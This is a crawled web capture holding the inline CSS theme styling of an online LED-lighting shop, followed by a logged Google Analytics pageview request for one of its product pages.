            .fancybox-skin .fancybox-close:hover{color: #59b98e;}.price, #our_price_display, .sale_percentage{color: #59b98e;}a.icon_wrap, .icon_wrap,.shopping_cart .ajax_cart_right{color: #444444;}a.icon_wrap.active,.icon_wrap.active,a.icon_wrap:hover,.icon_wrap:hover,.searchbox_inner.active .submit_searchbox.icon_wrap,#search_block_top.quick_search_simple .searchbox_inner.active .submit_searchbox.icon_wrap, #search_block_top.quick_search_simple .searchbox_inner:hover .submit_searchbox.icon_wrap,.shopping_cart:hover .icon_wrap,.shopping_cart_style_1 .shopping_cart:hover .icon_wrap,.shopping_cart.active .icon_wrap,.myaccount-link-list a:hover .icon_wrap{color: #ffffff;}a.icon_wrap.active,.icon_wrap.active,a.icon_wrap:hover,.icon_wrap:hover,.searchbox_inner.active .submit_searchbox.icon_wrap,#search_block_top.quick_search_simple .searchbox_inner.active .submit_searchbox.icon_wrap, #search_block_top.quick_search_simple .searchbox_inner:hover .submit_searchbox.icon_wrap,.shopping_cart:hover .icon_wrap,.shopping_cart.active .icon_wrap,.myaccount-link-list a:hover .icon_wrap{background-color: #444444;}.submit_searchbox:hover,.searchbox_inner.active .search_query,.searchbox_inner.active .submit_searchbox.icon_wrap,#search_block_top.quick_search_simple .searchbox_inner.active .submit_searchbox.icon_wrap, #search_block_top.quick_search_simple .searchbox_inner:hover .submit_searchbox.icon_wrap,.shopping_cart.active .icon_wrap,.shopping_cart:hover .icon_wrap{border-color:#444444;}.amount_circle{background-color: #59b98e;}#rightbar{top:auto; bottom:40%;}.hover_fly a:first-child{background-color: #59b98e;}.itemlist_action a{background-color: #59b98e;}.hover_fly a:hover{background-color: #59b98e!important;}.itemlist_action a:hover{background-color: #59b98e;}.btn-default:hover, .btn-default.active, 
                .btn-medium:hover, .btn-medium.active, 
                .btn-large:hover, .btn-large.active,
                input.button_mini:hover,
                input.button_small:hover,
                input.button:hover,
                input.button_large:hover,
                input.exclusive_mini:hover,
                input.exclusive_small:hover,
                input.exclusive:hover,
                input.exclusive_large:hover,
                a.button_mini:hover,
                a.button_small:hover,
                a.button:hover,
                a.button_large:hover,
                a.exclusive_mini:hover,
                a.exclusive_small:hover,
                a.exclusive:hover,
                a.exclusive_large:hover,
                input.button_mini:active,
                input.button_small:active,
                input.button:active,
                input.button_large:active,
                input.exclusive_mini:active,
                input.exclusive_small:active,
                input.exclusive:active,
                input.exclusive_large:active,
                a.button_mini:active,
                a.button_small:active,
                a.button:active,
                a.button_large:active,
                a.exclusive_mini:active,
                a.exclusive_small:active,
                a.exclusive:active,
                a.exclusive_large:active{background-color: #59b98e;border-color:#59b98e;}.product_list.list .button.ajax_add_to_cart_button, .btn-default.btn_primary, .btn-medium.btn_primary, .btn-large.btn_primary {background-color: #59b98e;border-color:#59b98e;}#top_bar .header_item{color:#777777;}#top_bar .header_item,#top_bar a.header_item, #top_bar .dropdown_tri_inner, #top_bar .shopping_cart .icon_wrap, #top_bar .shopping_cart .ajax_cart_right{color:#777777;}#top_bar .dropdown_tri_inner b{border-color: #777777 transparent transparent;}#top_bar a.header_item:hover,#top_bar .open .dropdown_tri_inner{background-color:#F2f2f2;}.dropdown_list li a:hover{background-color:#F2f2f2;}#top_bar{background-color:#ffffff;}body#index #page_header.transparent_header #top_bar{background:rgba(255,255,255,0);}body#index.mobile_device #page_header.transparent_header #top_bar{background-color:#ffffff;}#top_bar #header_user_info a, #top_bar #header_user_info span, #stsocial_list_topbar li a, #contact-link a, .shop-phone, #top_bar .dropdown_tri_inner,#top_bar .shopping_cart_style_1 .shopping_cart, .currency_selector, .language_selector{border-color:#DADADA;}#top_bar #header_user_info a, #top_bar #header_user_info span, #stsocial_list_topbar li a, #contact-link a, .shop-phone, #top_bar .dropdown_tri_inner, #top_bar .shopping_cart_style_1 .shopping_cart, .currency_selector, .language_selector{padding-top:8px;padding-bottom:8px;}#page_header .blockcart_wrap .cart_block{top:35px;}#top_bar {border-bottom-width:1px;border-bottom-style: solid;}#top_bar, #top_bar .container{border-bottom-color:#DADADA;}.ma_level_0{color:#ffffff;}#main_menu_widgets #search_block_top.quick_search_simple .button-search,#main_menu_widgets .header_item, #main_menu_widgets a.header_item, #main_menu_widgets .header_item a{color:#ffffff;}.sttlevel0.current .ma_level_0, .sttlevel0.active .ma_level_0{color:#444444;}.sttlevel0.current .ma_level_0, .sttlevel0.active .ma_level_0{background-color:#ffffff;}#st_mega_menu_container{background-color:#444444;padding-bottom:0;}#st_mega_menu_container.sticky{background: #444444;background:rgba(68,68,68,0.9);}#st_advanced_menu_wrap .advanced_ma_level_0{color:#ffffff;}#main_menu_widgets #search_block_top.quick_search_simple .submit_searchbox,#main_menu_widgets a.header_item,#main_menu_widgets .shopping_cart .icon_wrap, #main_menu_widgets .shopping_cart .ajax_cart_right{color:#ffffff;}#st_advanced_menu_wrap .advanced_ml_level_0.current .advanced_ma_level_0,#st_advanced_menu_wrap .advanced_ma_level_0:hover,#main_menu_widgets a.header_item:hover,#main_menu_widgets .shopping_cart:hover .icon_wrap, #main_menu_widgets .shopping_cart:hover .ajax_cart_right{color:#444444;border-bottom-color:#444444;}#st_advanced_menu_wrap .advanced_ml_level_0.current .advanced_ma_level_0{background-color:#ffffff;}#st_advanced_menu_container{background-color:#444444;}#st_advanced_menu_container.sticky{background: #444444;background:rgba(68,68,68,0.95);}#page_header.has_sticky{padding-bottom:36px;}#st_advanced_menu_wrap .stadvancedmenu_sub{border-top-width:0px;}#st_advanced_menu_wrap .advanced_ma_level_0{margin-bottom:-0px;border-bottom-width:0px;}#st_advanced_menu_container{border-bottom-width:0px;}#st_advanced_menu_wrap .stadvancedmenu_sub{border-top-color:#ffffff;}#st_advanced_menu_container, .boxed_advancedmenu #st_advanced_menu_wrap{border-bottom-color:#ffffff;}.footer-container #footer_info,.footer-container #footer_info a{color:#444444;}body, body.content_only{background-color:#f6f6f6;}.section .title_block span, .section .title_block a,.nav_top_right .flex-direction-nav, #home-page-tabs li a, #home-page-tabs li span{background-color:#f6f6f6;}#footer-top{background-color:#ffffff;}.footer-container #footer_info{background-color:#ffffff;}.footer-container #footer_info {border-top-width:1px;border-top-style: solid;}.footer-container #footer_info, .footer-container #footer_info .container{border-top-color:#DADADA;}span.new{border-width:1px;width:auto;height:auto;line-height:100%;padding:1px 2px;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}span.new i{position:static;left:auto;}span.new{background-color:#59b98e;border-color:#59b98e;}span.new{top:25px;}span.new{right:0px;}.is_rtl span.new{right: auto;left: 0px;}span.on_sale{border-width:1px;width:auto;height:auto;line-height:100%;padding:1px 2px;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}span.on_sale i{position:static;left:auto;}span.on_sale{background-color:#444444;border-color:#444444;}span.on_sale{top:25px;}span.on_sale{left:0px;}.is_rtl span.on_sale{left: auto;right: 0px;}span.sale_percentage_sticker{bottom: 50px;}span.sale_percentage_sticker{right: 10px;}span.sold_out{font-family: "Open Sans";}.main_content_area{ padding-top: 26px; }body#index .main_content_area,body#module-stblog-default .main_content_area{ padding-top: 10px; }.products_slider .ajax_block_product:hover .pro_outer_box, .product_list.grid .ajax_block_product:hover .pro_outer_box, .product_list.list .ajax_block_product:hover{-webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0); -moz-box-shadow: 0px 0px 4px rgba(0,0,0,0); box-shadow: 0px 0px 4px rgba(0,0,0,0); }#page_wrapper{-webkit-box-shadow: 0px 0px 3px rgba(0,0,0,0.1); -moz-box-shadow: 0px 0px 3px rgba(0,0,0,0.1); box-shadow: 0px 0px 3px rgba(0,0,0,0.1); }#mobile_header_logo img{max-width: 350px;}.mobile_bar_left_layout #mobile_header_logo img{max-width: 350px;}@media (max-width: 767px) {#mobile_header_logo img{max-width: 330px;}.mobile_bar_left_layout #mobile_header_logo img{max-width: 238px;}}@media (max-width: 480px) {#mobile_header_logo img{max-width: 180px;}.mobile_bar_left_layout #mobile_header_logo img{max-width: 106px;}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=404070654&t=pageview&_s=1&dl=http%3A%2F%2Fwww.perfilesdeled.com%2Fcontroladores-para-tiras-rgb%2F149-tira-led-144wmetro.html&ul=en-us%40posix&dt=Tira%20led%2014%2C4w%2Fmetro&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=411291228&gjid=1173678474&cid=1135767871.1769346755&tid=UA-74486869-1&_gid=628648896.1769346755&_r=1&_slc=1&did=d6YPbH&z=540677340
body_size: -286
content:
2,cG-YPMJXTD52L